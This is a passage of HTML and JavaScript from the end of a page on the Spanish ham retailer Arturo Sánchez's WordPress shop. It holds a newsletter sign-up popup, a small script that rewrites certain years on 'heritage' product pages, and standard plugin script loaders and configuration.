</div>		<div data-elementor-type="popup" data-elementor-id="32179" class="elementor elementor-32179 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;session&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-06b1071 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="06b1071" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ca210" data-id="16ca210" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-621ca3c elementor-widget elementor-widget-heading" data-id="621ca3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">¿Quieres ser un experto del mejor jamón?</p>		</div>
				</div>
				<div class="elementor-element elementor-element-275241a elementor-widget elementor-widget-heading" data-id="275241a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Suscríbete a nuestra Newsletter y obtén
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-040c9a2 elementor-widget elementor-widget-heading" data-id="040c9a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><span style="background: white;color: black">5% de descuento</span> 

en tu próximo pedido</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0c92841 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="0c92841" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Además podrás recibir ventajas exclusivas solo para suscriptores y estar al día de todo lo Relacionado con el universo del jamón.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-affaa8c newsletter-form-arturo-pop-up elementor-widget elementor-widget-shortcode" data-id="affaa8c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f35875-p3288-o2" lang="en-US" dir="ltr" data-wpcf7-id="35875">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/premios-nacionales-de-gastronomia/#wpcf7-f35875-p3288-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35875" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35875-p3288-o2" /><input type="hidden" name="_wpcf7_container_post" value="3288" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Fecha de Nacimiento<br />
<span class="wpcf7-form-control-wrap" data-name="date-296"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Fecha de nacimiento" value="" type="date" name="date-296" /></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-853"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-853[]" value="He leído y acepto la Política de Privacidad." /><span class="wpcf7-list-item-label">He leído y acepto la Política de Privacidad.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Suscribirse" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-df8c902 txtlegal elementor-widget elementor-widget-text-editor" data-id="df8c902" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Responsable del tratamiento: ARTURO SÁNCHEZ E HIJOS, S.L. Finalidad: Atender la solicitud de información solicitada a través del formulario. Legitimación: Ejecución de la relación contractual establecida por las partes y consentimiento prestado por el afectado. Destinatarios: No se cederán datos a terceros, salvo obligación legal o supuestos de interés legítimo corporativo entre las empresas titularidad del responsable. No existen transferencias internacionales de datos. Derechos: Podrá ejercer sus derechos de acceso, rectificación, supresión, portabilidad, oposición y/o limitación al tratamiento y a no ser objeto de una decisión basada únicamente en el tratamiento de datos automatizado, incluida la elaboración de perfiles, así como revocar los consentimientos otorgados dirigiendo su solicitud ARTURO SÁNCHEZ E HIJOS, S.L., C/ Filiberto Villalobos, 73, de Guijuelo o a la dirección info@arturosanchez.com tal y como se indica en la <a href="https://arturosanchez.com/tienda/es/content/7-politica-de-privacidad">política de privacidad.</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script>
(function() {
    // Comprobamos que estamos en una URL válida
    const url = window.location.pathname;

    // Slugs válidos según tu lista
    const validSlugs = [
        '/heritage/',
        '/buy/heritage/',
        '/acheter/heritage/',
        '/comprare/heritageit/',
        '/buy/heritage/', // japonés también pasa por /buy/
    ];

    // Si la URL no contiene ninguno de los slugs, detenemos el script
    const isValid = validSlugs.some(slug => url.includes(slug));
    if (!isValid) return;

    // Map de sustituciones
    const replacements = {
        '2015': '2019',
        '2016': '2020',
        '2017': '2021'
    };

    // Función para procesar nodos de texto
    function replaceYears(node) {
        const originalText = node.nodeValue;

        if (!originalText) return;

        let newText = originalText;

        // Aplicamos cada sustitución
        for (const year in replacements) {
            const newYear = replacements[year];
            const regex = new RegExp(year, 'g'); // reemplazo global
            newText = newText.replace(regex, newYear);
        }

        // Si hubo cambios, actualizamos el nodo
        if (newText !== originalText) {
            node.nodeValue = newText;
        }
    }

    // Walker para recorrer solo nodos de texto
    const walker = document.createTreeWalker(
        document.body,
        NodeFilter.SHOW_TEXT,
        null,
        false
    );

    let node;
    while (node = walker.nextNode()) {
        replaceYears(node);
    }
})();

</script>


			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1767354759" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1767354759" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/js/XD27F70AF083FEFFB9FCA18DAD530D652.js?ver=1767354781" id="ts-easy-integration-trustbadge-main-js" group='1' async data-desktop-y-offset='10' data-mobile-y-offset='8' data-desktop-disable-reviews='false' data-desktop-enable-custom='false' data-desktop-position='right' data-desktop-custom-width='156' data-desktop-enable-fadeout='false' data-disable-mobile='false' data-disable-trustbadge='false' data-mobile-custom-width='156' data-mobile-disable-reviews='false' data-mobile-enable-custom='false' data-mobile-position='left' data-color-scheme='os-default' charset='UTF-8'></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/comprar/|/zh-hans/buy/|/en/buy/|/fr/acheter/|/it/comprare/|/comprar/|/somos-salud/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/finalizar-compra/??(.*)|/carrito/?|/mi-cuenta/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://arturosanchez.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://arturosanchez.com","ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js" data-rocket-defer defer></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https://arturosanchez.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://arturosanchez.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://arturosanchez.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://arturosanchez.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"5bf8f93a26","devMode":"false","wpmlLanguageCode":"es","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=1767354759" id="jet-menu-public-scripts-js" data-rocket-defer defer></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.11.9" id="pp-tooltipster-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.11.9" id="pp-buttons-js" data-rocket-defer defer></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","get_product_nonce":"1f93a9cfd8","quick_view_nonce":"4943d070d9","add_cart_nonce":"637ccb3b2f","checkout_update_nonce":"3d1f876c01","is_cart":"","is_single_product":"","view_cart":"Ver carrito","cart_url":"https://arturosanchez.com/carrito/"};
var uael_woo_chekout = {"validation_msg":"Datos inv\u00e1lidos o faltantes en los campos requeridos(*)."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.39.3" id="uael-woocommerce-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script id="powerpack-pp-posts-js-extra">
var ppPostsScript = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","posts_nonce":"663a13f423","copied_text":"Copied"};
var ppPostsScript = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","posts_nonce":"663a13f423","copied_text":"Copied"};
//# sourceURL=powerpack-pp-posts-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-posts.min.js?ver=2.11.9" id="powerpack-pp-posts-js" data-rocket-defer defer></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1767354759" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js" data-rocket-defer defer></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4fb6f62ff111f950ee9cd3e453008b93-es","fragment_name":"wc_fragments_4fb6f62ff111f950ee9cd3e453008b93","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" data-rocket-defer defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.25.5" id="elementor-recaptcha_v3-api-js"></script>
<script id="wprm-public-js-extra">
var wprm_public = {"user":"0","endpoints":{"analytics":"https://arturosanchez.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://arturosanchez.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://arturosanchez.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://arturosanchez.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"3288","home_url":"https://arturosanchez.com/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","nonce":"97d4c6cc5f","api_nonce":"5bf8f93a26","translations":[],"version":{"free":"10.2.4"}};
//# sourceURL=wprm-public-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=10.2.4" id="wprm-public-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1767354781" id="swv-js" data-rocket-defer defer></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arturosanchez.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1767354781" id="contact-form-7-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","nonce":"278a4f47c0","urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arturosanchez.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arturosanchez.com\/carrito\/","checkout_page_url":"https:\/\/arturosanchez.com\/finalizar-compra\/","fragments_nonce":"cfe420d2fe"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-extra">
